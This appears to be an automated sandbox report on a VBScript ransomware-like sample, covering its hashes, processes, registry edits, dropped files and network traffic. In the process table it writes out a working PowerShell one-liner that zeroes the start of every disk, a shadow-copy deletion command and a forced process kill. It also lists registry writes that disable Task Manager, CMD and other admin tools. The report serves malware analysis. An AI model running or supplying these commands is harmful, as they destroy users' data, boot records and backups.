| File name: | LCrypt0rXwithshutdown.vbs |
| Full analysis: | https://app.any.run/tasks/53c44705-1d25-49a0-8ccd-95d61ad6c7b5 |
| Verdict: | Malicious activity |
| Analysis date: | November 05, 2024, 13:52:05 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | Unicode text, UTF-8 text, with CRLF line terminators |
| MD5: | C5CA2ACC8A086BFFD6A14EA40F32BB61 |
| SHA1: | 1241384DA397E95D1837C25710FE7FE184AFA795 |
| SHA256: | 53224636A570BCB62156EDF9CC0386C24FAA222DD53A6009B4846336B5058DE1 |
| SSDEEP: | 384:yKDBbpcStxYUQHSH7l+i39xz2GvPCSy+O9ywUr:pJr2H/Ur |
MALICIOUS
Deletes shadow copies
- cmd.exe (PID: 7484)
- cmd.exe (PID: 7680)
SUSPICIOUS
Gets full path of the running script (SCRIPT)
- wscript.exe (PID: 3648)
Application launched itself
- wscript.exe (PID: 3648)
- wscript.exe (PID: 6364)
- wscript.exe (PID: 8080)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 6364)
Runs shell command (SCRIPT)
- wscript.exe (PID: 3648)
Executes as Windows Service
- VSSVC.exe (PID: 7572)
- wbengine.exe (PID: 7772)
- vds.exe (PID: 7860)
The process executes VB scripts
- wscript.exe (PID: 3648)
- wscript.exe (PID: 6364)
- wscript.exe (PID: 8080)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 6364)
Executing commands from a ".bat" file
- wscript.exe (PID: 6364)
The system shut down or reboot
- wscript.exe (PID: 6364)
Uses TASKKILL.EXE to kill process
- wscript.exe (PID: 6364)
- wscript.exe (PID: 8108)
INFO
The process uses the downloaded file
- wscript.exe (PID: 3648)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
157
Monitored processes
27
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1428 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Command "[byte[]]$MBR = 0..2097151 | ForEach-Object {0};Get-WmiObject -Class Win32_DiskDrive | ForEach-Object { $drive = $_.DeviceID; $stream = [System.IO.File]::Open($drive, 'Open', 'ReadWrite'); $stream.Write($MBR, 0, $MBR.Length); $stream.Close() }" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2272 | "C:\WINDOWS\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExperienceHost.exe" -ServerName:App.AppXtk181tbxbce2qsex02s8tw7hfxa9xb3t.mca | C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExperienceHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Shell Experience Host Exit code: 1 Version: 10.0.19041.3758 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3000 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3648 | "C:\WINDOWS\System32\WScript.exe" C:\Users\admin\Desktop\LCrypt0rXwithshutdown.vbs | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 5220 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | taskkill.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6364 | "C:\Windows\System32\wscript.exe" "C:\Users\admin\Desktop\LCrypt0rXwithshutdown.vbs" /elevated | C:\Windows\System32\wscript.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft ® Windows Based Script Host Exit code: 1073807364 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 7212 | "C:\Windows\System32\wscript.exe" C:\Windows\System32\systemconfig.exe.vbs | C:\Windows\System32\wscript.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft ® Windows Based Script Host Exit code: 1073807364 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 7224 | "C:\Windows\System32\taskkill.exe" /IM powershell.exe /F | C:\Windows\System32\taskkill.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Terminates Processes Exit code: 3221225786 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7484 | "C:\Windows\System32\cmd.exe" /c vssadmin delete shadows /all /quiet | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 2 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7492 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
10 996
Read events
10 957
Write events
39
Delete events
0
Modification events
| (PID) Process: | (6364) wscript.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System |
| Operation: | write | Name: | DisableTaskMgr |
Value: 1 | |||
| (PID) Process: | (6364) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System |
| Operation: | write | Name: | DisableTaskMgr |
Value: 1 | |||
| (PID) Process: | (6364) wscript.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\System |
| Operation: | write | Name: | DisableCMD |
Value: 1 | |||
| (PID) Process: | (6364) wscript.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer |
| Operation: | write | Name: | DisableCMD |
Value: 1 | |||
| (PID) Process: | (6364) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer |
| Operation: | write | Name: | DisableCMD |
Value: 1 | |||
| (PID) Process: | (6364) wscript.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System |
| Operation: | write | Name: | DisableRegistryTools |
Value: 1 | |||
| (PID) Process: | (6364) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System |
| Operation: | write | Name: | DisableRegistryTools |
Value: 1 | |||
| (PID) Process: | (6364) wscript.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer |
| Operation: | write | Name: | NoRun |
Value: 1 | |||
| (PID) Process: | (6364) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer |
| Operation: | write | Name: | NoRun |
Value: 1 | |||
| (PID) Process: | (6364) wscript.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer |
| Operation: | write | Name: | NoControlPanel |
Value: 1 | |||
Executable files
0
Suspicious files
1
Text files
406
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|

| 6364 | wscript.exe | C:\Users\admin\Desktop\READMEPLEASE.txt | csv | |
MD5:3EF0278E79A3B141585B0EB66D965DCD | SHA256:DEFE7E5A9AE1AA925CA79CC6F7B1C56368BCF21B48668E1161449ED96BB6774A | |||
| 1428 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_3zk0izli.0ja.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6364 | wscript.exe | C:\Users\admin\AppData\Local\Temp\RandomDir5\msvcr80.dll5.bat | text | |
MD5:E953D5386439260F927D0BCB1ED36B58 | SHA256:0D61EB415E84F8D6533558991FF07667EF685C4623DE163482122A14612CAAF8 | |||
| 6364 | wscript.exe | C:\Users\admin\AppData\Local\Temp\RandomDir2\msvcr80.dll2.bat | text | |
MD5:E953D5386439260F927D0BCB1ED36B58 | SHA256:0D61EB415E84F8D6533558991FF07667EF685C4623DE163482122A14612CAAF8 | |||
| 6364 | wscript.exe | C:\Windows\SysWOW64\msvcr80.dll.bat | text | |
MD5:E953D5386439260F927D0BCB1ED36B58 | SHA256:0D61EB415E84F8D6533558991FF07667EF685C4623DE163482122A14612CAAF8 | |||
| 6364 | wscript.exe | C:\Users\admin\AppData\Local\Temp\RandomDir3\msvcr80.dll3.bat | text | |
MD5:E953D5386439260F927D0BCB1ED36B58 | SHA256:0D61EB415E84F8D6533558991FF07667EF685C4623DE163482122A14612CAAF8 | |||
| 6364 | wscript.exe | C:\Users\admin\AppData\Local\Temp\RandomDir1\msvcr80.dll1.bat | text | |
MD5:E953D5386439260F927D0BCB1ED36B58 | SHA256:0D61EB415E84F8D6533558991FF07667EF685C4623DE163482122A14612CAAF8 | |||
| 1428 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:585FB9CEC2B9FB66D335209CB2F51060 | SHA256:3CFC798A47E903EEE382B4348AB57ADD1959D8C27E319E48700C0EFEF477568F | |||
| 6364 | wscript.exe | C:\Users\admin\AppData\Local\Temp\RandomDir15\msvcr80.dll15.bat | text | |
MD5:E953D5386439260F927D0BCB1ED36B58 | SHA256:0D61EB415E84F8D6533558991FF07667EF685C4623DE163482122A14612CAAF8 | |||
| 6364 | wscript.exe | C:\Users\admin\AppData\Local\Temp\RandomDir10\msvcr80.dll10.bat | text | |
MD5:E953D5386439260F927D0BCB1ED36B58 | SHA256:0D61EB415E84F8D6533558991FF07667EF685C4623DE163482122A14612CAAF8 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
35
DNS requests
11
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.16.164.106:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.32.185.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4360 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
624 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6364 | wscript.exe | GET | 429 | 172.217.16.196:80 | http://www.google.com/sorry/index?continue=http://www.google.com/&q=EgS11q01GKPGqLkGIjBJsdpOdD2iq6oYWLeDOJTMZL6gC5HYbzW3NXZ5egtb32LVjaGkmgJvCQLosaY3tSwyAXJKGVNPUlJZX0FCVVNJVkVfTkVUX01FU1NBR0VaAUM | unknown | — | — | whitelisted |
6364 | wscript.exe | GET | 302 | 172.217.16.196:80 | http://www.google.com/ | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5700 | RUXIMICS.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
— | — | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
— | — | 2.16.164.106:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
— | — | 23.32.185.131:80 | www.microsoft.com | AKAMAI-AS | BR | whitelisted |
— | — | 2.23.209.149:443 | www.bing.com | Akamai International B.V. | GB | whitelisted |
4360 | SearchApp.exe | 2.23.209.149:443 | www.bing.com | Akamai International B.V. | GB | whitelisted |
4360 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
6944 | svchost.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
4020 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
th.bing.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
www.google.com |
| malicious |
self.events.data.microsoft.com |
| whitelisted |
Threats
1 ETPRO signatures available at the full report
Process | Message |
|---|---|
wbadmin.exe | Invalid parameter passed to C runtime function.
|